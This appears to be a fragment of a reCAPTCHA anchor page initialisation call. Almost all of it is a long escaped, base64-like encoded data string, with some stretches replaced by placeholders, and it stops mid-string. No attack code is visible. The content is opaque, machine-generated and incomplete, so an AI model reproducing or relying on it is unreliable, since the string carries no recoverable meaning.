      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqDzCgsOHw5M1w4Fjw7dPYnpeGMKlLjjCgsK5Z8O8J11dSR/DjnVhwpfDkVN5BsKVw5Bewq5Tw40Jwrdad2RIHcO1b8Odw5hwwp19w6rDpcKdAMKNwod4EAgAecKrwr1zMQwmZCApwozDicO3AcKsNcO5ACzChy3CkcOeDcKuDV1xw4bDjMOuS8O0wpotPcKuI3DCuMO8w7fClWnCmAxFw6/ChsOqw68qUkN2PcK0GQnCnDrCsEURwrbDjcO3w5jDggbDpyBQHAVHZcKfwqstE8Orw71Rwpd5KcKPwrXDiMOvw5oFw4/CgQpoGAvCpcOcw4JBXcKCw5DDhMKDw4vCiAo/wr1cWiUbUmoCw6Jewolnw5tiJsKlNcOMw7zDrWB9OcOHw7jDhcOnNnltw53Ct13DvFXDvRTCg8KPdTlTJcOecsO9w5hPw4DCh2jChMOVw57CjMOfw7UkY2RmccOXVi/[base64]/DcK/ehrDvXPCpsOpw6HDmMKhZcKtwps2wr/Co8Kbwr1SNcO8wrXCvMKJFcKOQQPDnsOqER/Dl3JbL8KDwqLCocOcR8K0a8KCwp7CiXvDvxrDjiDCuQ7CkcOzLDoww4tyw6HDmMKsO3/DmH/CjSsIw7fCqsKeEMKJwoMUw5pXwpLClcOrbcOwBmfCgsKEw57DvhHCuWLDh8KWw41gJ8OCVV06YMKqO8KjNMKrPXsgAsK4wrw6DHbCtcOfGsOPw7k+wpwtQXR7w6trwrXDi8KVWcKwwrRNw5nDrMKhwqLDvWV1dMKGwpPDsWnDl8OJw6EZwq9iwpTCtsOEw7/[base64]/c0XDuzgDwrhLN2xsCcOxw4lBBcKCw5HCsHfCu3HCosKNw73CoDopw6PDlzRPAcO3worDhBjCrw0ow4bCul4twq/CqcKeScOnR8KDw63CpnJdUwnDiHZvwopzZhjCtwwowqfCo8KKWU8rwqh+wrJXwoszw4kJP8OQXMOgwoVBwo4/a0PDmFgOBsOvwqLCsDxjw4UEwpfDpMOINcK7PcOfLHklwoQRwo/Cm8K0VsKjBntdKsOgPSTDh2/Dt2PDpMKMKsOcw44NYcKOw7PCtHcaw6XCpMOpNcKowpzCiFbDkUICw70UwoMcw6B+w6wjwqQubcKZT8Klw5XCvcO+LMKJNDzDiicFWcOhwoHDlMOiw5hGSsOYOcOowq/[base64]/bj0HEEs3w4DDqHzDjH8AwobCrMO1dw4GPyvDjMKbAi98GsKVFRbCp8KrGAIgwphnwp/[base64]/TDDDhG0pDCwiGMO4MQ7CpsKEw480fxJ+ayLDgMKtIsKXNMK1wrLDq8KmHnbDk0bDjDsEw4nDssOwVkvChjInSWrDuSgHw5QIOsOPPxPDvTXDvcKWeUQ5P0vCvD4iw6gAZFcmwr9LwpMTSXDDj8OQwp/CricMRcKHHcK7YMOSeWs4LMKHG8KlwpUkw4rCjzxRNhbCkR84L8K+In14EQ0rBi8rDg/Cn2fDrGvDsiYlwrtOw4QtXsK2IFEvJMKdw53Cp8Ozw63Cn1R2w5AbYsK9V8OjTF/Crg9HwrZ6fGzDqx7CrsKpwqDCqE0sVjvDnDBhccOTwrZpADhmC1JkV29nMWzDu1rDlcKiFh/DpSDDoUPCgS7DtinDgxLCuxLCh8OGMsK3IUvDusOaS2sdPhsBJyHCnD4qbzYIYcK4w7bCvMKSRMOfP8KTCsKSJGsBYSxjw5rCv8KzDWQ1wo/DtVfCuMK9woDDsk/Do1s1w5xvwowJEcKDwonDn3oJwovDjVjCgMOQKMK2wqknCsKmCTBdGsO9wrl6wo3CmiLDmMKVwoDDicOdwrZAw7fDhXnCrcKJK8KowpfCvcKSwpnChFXCjmViW0HCvwcCw4gww6/CozzDk8K/w5LDpTocEMKCw5TDlMO2IcO4wqURw7nDnsOlw4vDoMOmwoTDm8OGaTsmTAwCw5dBHsOqIsKyZBJQcAVIw4DDtcOIwrdhwpLDhSgRwrkVwqPCmA/[base64]/Cl8Knw7Yew7jDqU/DnDxoMCB+EsODYDMYw4pnLsOGw6VJwrF8Dx0Nw6guw4jCmsOOd8OjwrHCoDDDiUV9T1zDrsKLGw5Yw7PCmSXCkcKpwrANRXXDqMOxMX/Ck8KjAzAPWcK5VcOswrZgfX7DksO7w77DtSDClcOlQ8KpN8KnQMOQIRorKMOUwprDsUx0wosOH0jCrjHDvyjDucONAQwXw6bDi8OZwpPCmcOmwrkwwoQ0w54Kw6FvwqZEwqLDksKSwrB/wph6XjHClMKqw6ELwq1ew5lVP8OrNcKCw6jCi8KRwrM5LkzDq8Oww5vDumLDm8Kew4XCu8OzwoMEdcOvT8KgdcOBAcKlwooZRsOqWT1Zw4TDvB8Kw5dkwq3CiAfDlMOvAMOMOiDCt8KKw7zDoFR6wpAbaRghw5BFecKuEcKdw4dOI112wqVsZAvCiUs/[base64]/ClsOVRVPDqD7CpMOcJMKaUcKQYzhLL8O4w5TCs8KLw4hYTcK/[base64]/CpcKqT8O6GsKow6jCgl7DqcKSw7cpOcOPH8KZR8Oow6rCiMO4EcOITQbDuzs6w6Z+w7HDv8K/HcOfHsOuKMOeOUkqYxfCjwbCjcK2PRBlwrQ0wobDhBBNOTLDrT5cesKdKcODw7zDjMO0wrvCuSTCj1TDlHFXwpzCtHTCtsOQwrrCgQPDn8K4w4RTw7F3w71fw4s1Kj3CsRbDumUXw53CnwZyAcObwp8Yw4k6O8Oaw63Dj8O7LMKZwp7DgD/CrB3CjS7DlcKdKiQgwr8uWH0EwqfDo3URAQbCnMKHGcKoOk/Dj8KEScOuWcK7TFrCoQrCo8OibGwpfMKNb8K0wp/DikvCp0A2wrLDtMO5fMOCw5LCmAbDrsOow6fDosKwB8OxwqfDmTxJw7ZKAMKtw4XDqWV1b1XDqh51w53Cq8KKUcOpw5rDssKQNsKGwqdUDcOhM8KiP8KRSXVhwpQ6wpQ/wokPwrvDhGYUwpMVQX/CoVQWwqjDocOiISwfWX9XRRbDj8Onwr/[base64]/CjmfCjn8Ewrt3w7t4fcKRw4xMwqB5ckZow6PCiSbDiV0aw4pcURXCtcKQSCwrwr8GDMOWasOOwq3Dr8K1V2djwr09woIlFMOLw4FuBMOkw4N5UsKjwqtUX8OWwooPFcKMKsKEJsK7S8KORMOsAHLCn8OpwrxjwofDlgXCt2LCnsKZwq8ZTVk0c0LCncOXw5/CjAPCjsKbbcKQAHUnRcKbwr1cNcORwqgrZMOewrBaUcO3DsORw4sjL8K1BMO2w7nCqVtww5oobGXDtW/Di8KDwpfDojQCRhjDssO4wqYNw7bCkcOLw5TDmmDDtj8yB2EMEMOawoJbOMOYw7vCpsOdZsKHPcKcwrM/wqPDj0TCt8KHKnB7JBnDt8KhK8OAwqTDmcKQUFHCsT3Cpxlcw6DChcKvw74RwpXDjmfCrifCgy0YY2pDMMKQSMO6S8Onw6IWwrw4MRbDlEEswqlfMEDDhsOJwoNcSsKPwqQeRW8RwpsRw74VT8OIaxjCm2R2asKUIQoHN8Kowq4WwobDp8OyfnPDgA7DvU/DosK4IljCj8Oaw4fCo1rCjMOew4PDqk5cwp/CgMOgIUR7w7gYwrhcEy3CoUQKF8KGwrA5wpLCoCY0wqEGYMOHdcOzwr7CgMKfwr/Conoiwq9ywpjCgMOswr7DuGzDnsKiNMK1wrjCrCBQeG8eA1TCj8O0wpc2wp18wr9mAcK9M8O1woDCvVbChCYIw7FUNT/DpsKWwqNdV1xrAcKqwpdSV8OKTmlBw70Swp9ROybCosOtw6PCucOCGQxFw5jDqcKgwpTDhyLDjXbDvVfCkMOIw5Qew59nw7fDmUjDnRcfwrZ0TXXDuMKdBTLDhsKXGRvCqsOqUMKZVhLDu8KPw7/Cm1E6LcO7wpbDvwI0w5FiwqfDly80w7U2DA1FcsOrwrkEw58cw5VtCx1/[base64]/w7XDpMOlbsOgwqTCqcKxwqPDjBpCwqUUacOMwrlyw7FFw4DDssKiH1PCvAnDgCIJw4cSK8Ogw4jDksKQY8K4w4jCnMKOw6MRLSrDjcKkwqjCtsOWekjDpkRowrXDnC4uw7fDl2jCnnt9ex5fVMOXMnddWmrDgU3Cq8K8woDDl8OAF2HClFTDuj1hSAzCrsO9w6x/w68Awq5uwot0bSvCvHnDk8O7XsOTPMKqdD0mwp/[base64]/[base64]/w6IrJcODwodewooLwrs1a8KXwqLCtcO3wqsoN8KLZMOBMj/[base64]/DpwQxw5rDrsK+HcKEDsO6cDjDpm1HQAbDunDCiCfCiy1Qwpp7I8KJw70KDMOSR8OyAsKvwqZIeyjDh8KFwpN0BMKBw59gwr3CrD5Lw7XDmzpHeSF5DA3CgcKgw5hYwqTDqcKMw41+w4HDjncsw5gIQ8KjesO7WsKMwpbDjMK/BAXDlUgkwoM9woYewplaw6VjKsOlw5PCrmE1F8OsHj3DisKOLF/DtEZncmPDmivDvWTDlcKYw5NcwpwLAAHCqGYmwrjCv8Kww5lHXsK4WBbCox3DgsOCw4AQecO5w6JtfcOfwozCocKiw4HDoMKzw4dww5Izf8OzwqwQw7nCpDxGW8O1wr/[base64]/DgcOMYhkoJcOgwpJ3w6rCoR5OMcOtTkHCnsOiNsKtecO5w5dPw5ZPXMObYsKAE8OWw6TDpcKuw4/Co8OhJivCr8Oxwpsnw5zDtlRewrB5wr/[base64]/[base64]/ASHDh0TCpMKmdMOgJEwfBEIVwo/Dp8OUw74kw5Vlw6sXw6FCOlJ5PmonwpHCn3FOCMOnwqHDosKWWCLDp8KAfGQKw7tsAsOXwq7Dj8Odw4R1GGVVwqBNfsOmM2rDk8KUwrsqw4/DisOKC8KiIcOAaMOSGMKEw7LDu8OiwrPDpSrCvMOnQsOUw7wCNnPDsSLCocO8w4zChcK6w4XCs0rCssOcwoIRY8KTYMKtU1QNw50Hw4UHQEUzBMOzZyXDtRnDt8O1RCLCri7Ds0oKCsOuwoPCrsO1w61xw4k/w5NAX8OjdsK6dMKmwoMAasKbwr4zEQnCh8KTN8KRw7vCu8OOb8K8KgDDsXtCw7QzUSPCt3E1NMKPw7zDhEHDrmtZIMO5RX/[base64]/CscKMwpfCgMK/wo8WIMOXNWjCpCJPwr8Yw74XNcKMIXtwHDPDr8KfDSoIGGlbw7MzwobCl2TCh3BHw7E2bMO0GcOZwo1BEMOUFCNEwqfCtsKnK8OiwrnDrj4HDcKqwrHCn8OgXXXDs8O0D8KFw7/DkMKdDsOhfsOUwqzDqnUnw6wQwqTDoH1lW8KeUwoww7zCqDTCtMOJY8O1f8OKw7nCpsO/QcKBwp7DhMOawq9Md0wJwovCn8K7w6wXWcOWaMKawohpfsKTwplxw6LCpcOMWMOXw7jDhMK4EWLDql/Du8K2w4rCmMKHSAxVGsOYVsOlwoM4wqBlC18UKS9awp7ConnCmcKLVCHDiFfCmmJ2aF/DoyIxQcKaRMO1H3/CkA7DvsO7wr5FwoFQDx7ClsOuw4xCEifClhDDi1xBFsOJw4LDo01Jw5bCl8OuBQMsw53CicKmexfCgjEuw4kPKMOResKDwpHDk3PDtsOxwoHCh8Ohw6FBVsOmwrjCjjsOw5/DpcKAdDrCpTY1DizCt2fDqMOkw5dVLjTDpmLDsMOOwp4qwpDCjl3DhyQfwrvCtDzCgcOUQwEENnvDgAnDhcOHw6TCtsKrcyvCozPDn8K7QMKkw7/DgQdMw6hOZcOMf1RBccOfwosowpHDsTxvVsKgEUkMw4vDq8O9wp7DtMKywpHDucKvw7YNI8K/woxowpHCpsKSKHwPw5zCmMKGwqXCpMK3RsKzw6U0BlJ5w5o3wrxXBkJyw6QoI8KKwqAQJCvDqw1SD2HCp8Kpw6PDnMOww6RpMQXClhXCtDHDvMO/NwnCvCDCv8Kuw5VIw7TDicKCa8KHw7YaIRRcwqfDvMKcXDI7J8OHY8KqeHzCn8O7w4J9LMOURTsiw7PDvcO0U8OMwoHCklvCrx0bVyA/Zn3DlcKewpHCtUEBUsK/HMORw53DpsOqcMOuw5Q6fcOqwr8ww55Nwq/Cm8O6OcOgwrHCnMK3CsKBwozDn8OIw6TCr0XDgylmwq5NKMKAwp3ChcKPecOhw5zDn8OyYzJgw77DqMOPP8O0eMKgwrdQa8OFQsONwopIYMOFUh4Ew4XCksKaE2xXL8O9w5fDozRBCgHCnMOpRMO/SixRQ3jDssO0HxNHPWE1McOgfGPDpcK/[base64]/DoMKQw4jCpMODOjjCs8Kmw6TDsnkrwrrCvX7DksOnTcKYwqbDk8KbeS7DkkzCpsK/BcKAwqHCpH9jw7LCoMKmw7xXG8KVPV/CtMOqVWwow5jClCEbYsOkw4JwWMKYw4BMwpkrw4AwwooHTcO8w67DncOJw6nCgcKbFR7DpkjDjBLClEp2w7PCoRM7T8Kyw7dcfsKcMSkKOB5pG8OMwr7DhMKkw6HCmMKvVMKHLG0lE8KmTV0owr/CmsO/w7jClsOIw5IGw4FBNcOZwr7Dnh/ClDkPw6QJw6JPwrzCsWQAEhdWwoFcw4vDscKacXsCXcOQw7gQR0Viwql9w7sOLFY/woLDulHDsVADdcKXZznCksOhEnZSKgPDg8KFwr7CjyROScOCw5jDsjp2KVfDvQTDqWo/[base64]/CqRISw5vCmMOAOGzDmDrCgsKgw6jDuDvDjm0CWcKHNyTDlGHCtcOVw5ALbcKdXi05XsKFw5XCsgTDgsKxI8Oyw5LDqsKuwqUlZT/Cs2LCoSECw4NcwrDDgMK4w6DCusK2w7TDmwZ+YcKReEkZZWnDpGYIwrbDvXLCrnLDmMOnw7VvwpodFMKYJ8OCYMKkwqpvThPCisKiw65UX8OnAxDCqMKVwqPDk8OySzbCnDocTMKuw6fChGfDvC/CoSPDsMOeEMOGw78lIMOCZ1MqOMOow53Dj8KqwqB7W1PDksODw7PCnVzCkgXDrGdnIcOUdsKBwpfCu8OJwoXCqTLDt8KcG8K/D13Dm8KRwotNckbDtTbDk8K+WSFNw4ZKw4dXw4JPw7bCs8Kuf8Orw4jDv8OzWwo0wqEkwqMcbcOTN3Jkwp4LwqLCtcOXWzdZLcOow6nCqcOJwrbCgxE9WcO1CsKCRBoxSn7CgVYWw4PDqcOawpHCucKxw7LDs8KPwr0IwrDDrTUswrp/DDdWA8KDw7TDmy7CoCrCoTNPw5DCjMKVKX3CuBxJXnvCkUXCkmAAwqduw6DDpcKlwofDvXfCgcKMwq/Ch8Oww5MRMcOwPsKlTXlTa3oEbcOmw7h6wrEhwp0yw7tsw417w5V2w5bDiMKAXClIwplEWyrDgMOCF8Kgw7/CnMK8H8OBSAXDnjzDkcKKSz/Dg8Onwr3Cv8KwPMOPUMOfBMK0d0DDicKgQjM1wo1fa8KWw6kCwoLDqcKMNRgHwoc4QsKVPsK+EBrDkG7DucKMHMOWScKvacKOSmZfw6ozwrZ7w6JHWcOqw5jCtAfDssKMw4HCncKSw6HClsKkw4HDp8O9w5nDqjhDdyhjXcKjwrgUQGrCoW/[base64]/w7ZZw6skEMKwO8KmM8KJPCjDv1DCssOoZX1vw7Eowpx0wp3DgVI4YRQqIcOpw4lhOSjCpcK8UsK/XcK7woFFwqnDkHPCh03Ci3XCg8KQBcKVL0xJIGxaV8KXOsOUP8ObZFo5w7XDtSzDncO8AcKTw5PCo8K2wrJpS8K5w5/Cuw3CgsK0wo7CryNOwpNvw5bCocKOw7HClHjDtD0+wpPCicKBw4YewrnDlCkcwpjCv3RgZ8OUacOywpNuw7E1wonCmcO8JSoHw5pqw7XCpkDDnmzDq0nDvV8uw4d6WsKcXUHDtBsYS00wXsObwozDgE1bwoXDo8K4w7DDjmIEIlMPwr/DiUrCgQY4WzcYW8KCwrUfasOGw4/DtjwCHcOgwrTCkcKiQcKVJcOIwpkAS8OaARoaUcOzw6fCqcK9wqFow5M3HFXDpCjDssKXwrXDhsOXFjIlUl8HKGvDjX/CjCvDoi9bwpbCq3jCuC/Cu8Kuw5wZw4UlMG9jHsO7w5vDsjhfwqDCmShnwpTCs1Ikw5xMw7V0w6smwp7CpMOYBsOGwplDT1xKw6HDuyXChsKfTExBwrPCpzJkQMKZPAdlAxtHM8Oywr/Do8KOIcK/[base64]/DnTjCg8K5w7LDtcK5KG3DpysEwohhw6Npwpo9wrtrWcOSBBhTW0nDvcKPw4FCw7ICIsOIwqx4w5jDrUzCmsKuKcKGw6bCg8KsKsKlwo3Do8OJY8OTOMKqwonCg8OJwpE/woRJwr/Do1sCwr7CuwvDoMKpwrR3w4/CpsOGCVTCn8OvDi/DsXTCv8OXJxfCgMOLw7vDjkZywpQpw6BUEMO6CxF7Pzdew5VuwrvDqicqQcOnPsK4WcOVw6vCkMO5BV/ChsOaM8KQScKsw7s3w4hzwr7CnMOmw7B3wqbDoMKew6ELwr/DqA3CmigGw58SwqJZw6bDpnNCAcK7w7PDusOAbn0hYMKPw59Xw5/CiXsVwqbDtsK3wrjDnsKfw5nCosKTNMKjwqNJwrJywqNCw53ChTMYw67CvgbDjxDDvgp3ccO3wrt4w7QuJMODworDusK7URbCrD0dRyXCtcOHGsOkwp3DsT7Cs2QyVcKtw7Z5w6xfawghw5nCm8KjbcO0D8Otwqgrw6rDrGnDisO9PibDn1/CmsOYw7VHBRbDpU5qwoQHw4sbFE7CscOYw65ucW7CtMKnEzHDskxLw6LCriDDtEjDtBt7wqvDkz/Cvz4iDTtZw7LCk3zCg8K5UlBbcMOkK2DCi8OZw6jDthbCi8KHTUluwrFDw4JXDi7CpAPCjsO7w5Q/[base64]/CpMKfw4rDl8KNUcK1SxMXB23Dp8Kow71LwqIwRnN2wrnDrFTDn8Otw4nDtcOnw7vCgcOuwq5TacOFeFvCv0XDmsOEwp9dMcKmP2LDtyrDosO/wpzDlMKZYw/DlMKWNyDDvXZWe8KTwojCuMKBwokGNWwOc2jCq8KMw783c8OhBXXDkMK+Y3zCpcOnw595ScKaQMKdc8KdKMK0wqtawojCpQECwr1gw7TDgjNPwqLCs1RDwpfDrD1iO8ORwrpYwqHDkBLCvmMOwpzCp8Oww7HCl8Ksw7JeX1lnRE/CjktIS8KZTmDDmsK7STAyR8KUwqFbITk+e8OYw5nDslzDksOpT8O7UMO4JMO4w7J3e2MaCiJlLxw0wqzDoWdwPy94wr9lw7w4wp3Dty1HE2d0FDjCkcKrw68FVSQkb8OpwpjDhizDrsOtC3bDvi5kFn1zwp/CuE4YwoA/I2/Cm8O6wpHCjhrCmAvDpyoew7DDvsK3w4B7w5JMYw7CjcO7w7PDncOcYMOeRMO1wp9Uw4oYQwfCiMKtwonCjgo2bivCqcOuXsO3w7xJwrnDun1PT8KOHsOtYU/CohYDCETDmVLDo8OmwqYeZMOuXcKiw5lGAsKkOcO/[base64]/woHDh8KCHRIaw4/DozHDo8OLLcK3wodKwrMDwoszWcOVQMO+w77Cq8OPHyJYwovDm8KRw5lLKsO/w6vCixvCrsOzw4wpw6bDp8K9wqzCvcKHw63DkMKyw4lPw6HCr8OgbzodQcK+worDrsOHw78wEjgYwqR+Z2PCsSnDpcOPwovCssKtUcO4Vw7Dm3N8wr8Nw5F0wofCpzvDrsO+QTHDkULDpcK2wrbDpRnDikrCpsOtwqd5Ng7DqEg/wqxgw49MwoZnLsOSUhhyw7/Dn8KXw4HCqX/ClDzCkDrCkGDDvzJHdcOwGmFsL8KnworDrzVgwrHCtwjDqcOWN8K6NwfCjcK4w7/DpATDhwUCw43ClQ0tdElPwqlNHMOsR8Kmw4vCmyTCrVTCrsOXcMKWEyJyHxpMw4/Cp8KDw6HChR4ddU7DljAeIMO/[base64]/[base64]/DqMKNEFFbwr7Ci8OgwpvDuSbCsS9Yw6h4S8KwMcOZwpXCqcOZworCrgDDp8OQV8KwesKDwrzCmjhfNGAoa8KQXsObJsKVwrzDn8Oxw5M6wr1ow4/CkRdewrTCjkHDkHzCn1jDpHsHw7vDjMKuGcKcwotNUgMrwrfCo8OWCFnCv0BFwpccw4N1LsKkJ24qYMOsP0TDtAVDwpwmwqHDg8O5UcK1OMO8wqVVw5HCrsKIPMKuSsKXEMKhOAB5wr7CrcObdjbCkUDCv8KlZ3BecG8eXiPCpMO9JsKbw7xaCMKJw7lGBlzCtyLCri/CuH/CvcKzSRfDvsOnBcKqw4kfb8OyCBLCsMKwFiAUWsKhMw9vw4xKZcKueCfDusOvwrfClD83VsK2XTEVwpg5w4nClsOgOsKucsO/w4Z8w4/DrMKbw7XCpkwlDcKrwr1qwpHCt311wp/[base64]/CgsKdcXRNwrh/[base64]/[base64]/[base64]/w6DCnsKzGDcrBC7DvhDCusO2w7/CkMKrwrBrAktNwpbDtn/CgMKVQmJywpnCgcOvw7wGKWcWw6HCm0fCgsKSwpsOQcKzYMK9wr/[base64]/ChkPCiMOdZ8ODA8Kxw4zDhMKxLkwIwp3CgcKPEsKzRjvCsWLCjMKMw5IpfjDDiwfCl8Kvw47Dh3d8XcO3w6Ffw5cjwrkeV0RMPjUhw4LDth88DcKTwqZ6woR7wpPCu8KFw5TDt3AwwpE4wpE9dkcrwqdSw4chwqPDrTcKw7bCpMOCw5EhacOGW8O2w5FJw5/[base64]/Co8K/[base64]/DlT7DsSfCtCk9wqMVOhHCrcK9woPDpMKPb8OLwrnCohTDhQRobybCnwx7TW4jwrrCpcO7d8KJw7I0wqrCmXXCicKCOR/Cu8OgwrbCsH5yw5hjwqXCln3DrsOsw7E3wog8VQjDihbDiMKSw4Exw7LCocKrwpjDkMKbKA4CwqLDpT0yF2HCncOuFcO0M8OywrJSaMOnFMKbwoBXPFBsRSFtwoPDryDCsHQeLcOeaG/ClsKpJEDCqMK3N8O2w61AA0XCtCVzb2fDu25owoNrwpnDo1gHw4sdIsKUUUptLsOJw5VSwqFoWjdgNcO/w7cTYMKvUsKUesO1ORrCuMOtwrBfw7PDisKCw4PDgsO2cQ3Dk8KdKcO4CcKhDWLDtyXDvsOAw7PCtcOTw6tTwrnDpsO/w63CpcO/[base64]/[base64]/w67Cl8OlaMKIKUM6woBJdMOEwqd1PsKvdsOowrsIw4LCiH8YL8KbfsKncGPDocOQR8O8w6XCsCg/OnZYIFwpJiMcw6rDiQ1lccOEw4PDrcKVw5bDisOKOMOHwoHDiMKxw7vDvyc9bMK9TS7Ds8O9w65Rw6zDmsOkEsK8RyLCgBbCgGswwr7DjcKcwqNAMXd5GcOTGw/DqsOGwrvDkEJFQcKXQBLDlFB/[base64]/[base64]/DiSVZNcKtdCcHWRnDu8KpwqjDnzZFwrc2cBs+B2Bpw5RSCDo3w7VXw7AidwdxwojDksK/w5TCu8KXwpFgFcOSwrrClsK7PhzCsHPCh8OIX8OgYcOFw6TDocO2Xid3NUzCsmoqT8OCScKZNHgNbzY1wpovw7jCusKSZ2UBAcOHwrrDn8O9JsOmwp/[base64]/Cnk3ClMOUUcKxOcKAwqLDh8Olw5ZYwpzCnDbDrsKQw73CgHfCv8OfJsOkD8O/bAzCisKfa8K2G39XwrEdw7zDnlLCjcOlw65Mw6I1X3Mow6bDrsOxwqXDssOHwp/DtsKrw70iw5ZxA8KmdsOnw4vDtsKBw4vDnMKkwpktw43Cngt+WjIYZMOqwqQvw7DCoivDnQvDpcOFwpbDjBXCoMO3wqpWw5vCg3zDqyclw49gBcKNXcKwU3DDsMKOwpcTCcKLfEY0SsOGwo9Sw4rCiUHCt8Oow7A4BAs/w4saVHRGw45+UMOcCkzDr8KjMGzCtMOQM8KKJhbCqgvCo8Onw5rClcKUKmQuw6ZnwrlTLWNGM8OvOsKqwpfDhsOiNzDCj8OGwqoww5wHw65nw4DCrsK/fMKLw53DmTXCnG/[base64]/[base64]/DvcKCw6vDm3Z5dsOESCvDuF45w57Cq3BZw6BRC1fCox7Cj3TCqcOgXsODEcOMUcO7aQF4DmoGwrNzDcK+w5TCqmdxw7Ahw47DvMKwZMKCwpx5w7bDnQ3CtBcxKjjDrmXCpSk/w51ow4pUSiHCrsKhw5XCqMK6w48Tw57Dl8O7w4hlwrkvY8O/[base64]/HV4/XmcRWcO5PXfCsB/[base64]/Do8Ocfh3DhXHDiRzDuCTCl8OkwpBEw67Dmk5OTQ90w7PCn1fCh0smMxw1UcOEbMO5MnLDpcO3YW8JU2LDmWfDjMKuw6IRwo7Ci8Kbwr4Ew70/w7fCnx/CrcKdQ1zDnFzCtGojw7LDgMKBw4BVfcK+w5TCn0Rhw5vCgsOXwqMVw7PCuXpnEMOqRQDDtcKHP8OZw5Jow4Y/MH3DpsKIDRXCsEdmwqAqCcOLwoPDuGfCp8OwwplYw5/DtBtwwrkIw6jDnzfDqkTCo8KFw7LCpi3DiMK6wpvCssObwoMzw5fDhjVXeR1AwoRYWcKlP8KxHMKSw6MmaifDuGTCqg7Do8K4MULDq8K8woPCqCcow5LCk8O3Pg3CoWBEbcOSZx3DslANEXpfK8KlB2c5SGnCmUjDg2XDlMKhw5/DucOVSMOAD3XDj8KxSnNUOsK3w61uBDHDsH5eLsOtw6LDjMOIa8OLwpzChmDDpsOmw4A0wozCtyrDs8Kqw6hkwphUwqLDhsKwE8KXw4V9wq3DolrDhTRdw6DDhCnCqy/DpsO/DsO/bMO9JUVkwqFKwp8mwovDqiJBa1QgwrZzLMK8DX0iwo/CumMOOhnCssOyT8O1wo1Nw5DCv8O3ecOzw4jDs8OQTDPDhsOISsO0w6PDmF5nwr8Ww4rDj8KdYkoJwo3DvxUMw5zDoWTCgnoAFynDvcKUw6DCl2pxw47DpsOKD2lAwrHDoDQFw6/CpFUMwqLCksKCa8OCw6hiw4d0b8O5J0rDqsKIS8KvRhbDkCB4MWNnIlPDmFN7LnjDscObIFIxw7p3woYKRXMCBMO3wpbCgFHCk8ORPRrDpcKGeXJSwrcQwrtNesKrMMKiwpU6w5jDqsK4w6lcwoNswrloAhjDlS/Cs8KnIxJVwqXCr2/[base64]/DuMOQbDA4QsO9w7oUKMOiw7rDk0rDv0Qjw7BeYhpmw6oNBCDDgUvDpyTDhsKSwrfCuTEpeFPCt31owpXCucK/PntqJl7CtgoHbcKVwp/ChETCmQ7CgcO7w6zDsjHCjXPClcOpwoDDjMK7ZcOmwrlYNnIcc1TCjlLCmHVAw4HDhsO8RA4SS8Oaw4/Cln/[base64]/DvsO2IsOZQsKjwo/DjhPCvcOdBMO+TFZtw6TDq2DCr8KFwpjDvcK7TsOjwpPCsFBkC8KDw6zCp8KxccO6wqfCtcOvAsOTwrFcw7EkXz4XAMOaNsK8w4Ztwpkiw4N5V0oSe27CmkPDmcKVw5Fsw4tSwo/Cu2ZPGyjCgHoEYsOqE3Q3QsOzE8OXwr7CvcOwwqbDg1M5FcOIwoLDssKwYS/DuGU/wpzDusKNOsKLIVRlw73DuSdjRSoaw70OwpoDKMO9DMKdRmDDksKCIlvDpMOSHFLDgcOXRGBZRRUIR8ORw4cQDyprwrB5VwbCk29yJytfDk8VSmXCtMKcwrfDmcOzesOVWXXCmjzCi8KHecK/wpjDgTxccyIFw6bCmMOyEG7CgMKGwopCDMOfw58dw5XCogDCjcOzVwtONiA2QsKQYH0Cw4vCvgbDqGrCp03CpMKqw6DDo3ZSDg8ewr/DrEBywochw4Y2A8O0ZwvDkMKXe8O5wrdyTcOCw6PCnMKCXT3DkMKlw4JLw5rCgcOGQCAAVMKnwq3DgsKRwqlpNQ86JBVFw7TCvsKjwr7DosODccO9McOcwpXDh8OjdUR/wrA0wqdiDEp7w5HDuyTCjCgRbMOVw7oVHkgQw6PCncKcGWXDrkoLeyRnT8K2UsK/wqXDisOhw5weCMOVwpPDjcOcwocWAmwUbcOtw6Z+X8KsJRHClGfDtnk5S8Ohw6bDrnwAYUUbwqLDgmVSwqjDiFk3Zl0tF8OdVQRjw6rCt0vCl8K9PcKEwoLCh2tuwpBjQFsGfAfCp8OPw79ZwrbDj8OsHg59N8OdZgDCl3bDtsKLYUZLF2/DncK1JRhVfzoTwqAaw5rDlR3DpMOEGsOGSmDDncOiKxDDpcKGKRoSw4vClRjDjMOfw6DCnsKtwpAbw7rDh8KVVx3DhVrDvj8Ew4UWwobCnytsw6XCgn3CtiJewojDuDUAPcO9w73ClwzDsBduwp0/[base64]/DighCwo05acKBw40owolswpnCh8K9MsKswrdrwow2XSvDqMOswrXDkB4Zwp/DmMKnMsORwos/wqLDp3zDqcKswobCo8KdH0bDhDrDtsO6w6c7w7fDisKgwqYSw641AiPDtUfClQfCmsOtNMKJw5oMNgrDisOEwrgTBjTDicKWw4/DniLCpcOvw7PDrsO5aUVbWMKeCSXCu8Omw7QYYMOxwo5jwosww4DDrcO7C2HCmcK1bBJOdcKHwroqe09ATH/Ct3HCgERVw5cpwr51CVs+VcO1wqBAOxXDlyfCumI9w7VwYG/CtcOPJFDCuMKedFvCrcKIwqhyEX5qaAALCR3CpMOIw5rCvm7CnsO8ZMOmwpIDwrcpWcORwq92wrrCgsKAPMKsw5VNwoUSYMKiY8OPw7MoJcK7K8OgwrRkwrI1djBvRUcKXMKiwqrDmwPChWUeJEXDv8OQwr/[base64]/[base64]/Ds8KfeMOrLEoSwpoRSEBlEcOlaH/Cq8OVEMKewpMsJwnCjiR6RwPDvcKyw4N9QcK9b3J1w7N0w4QVwqY5wqHCiHbCocOzPkgeNMOYPsKnJMKcT0sPwoHDokAPw5cIRxHCicO8wpo6V2Vww4Q6wqHCscKuLcKoXCw4U1zCncKGdcKhMcOIfC8bRXPDq8K/EMOgw5TDigzDtXNZJlHDiCMPQVEzwovDuWjDjCfDgXDCqMOFw4jDu8OEGcOGI8OQwpRARHcEWsK8w5HCh8KeFcO5aXRUMsO3w59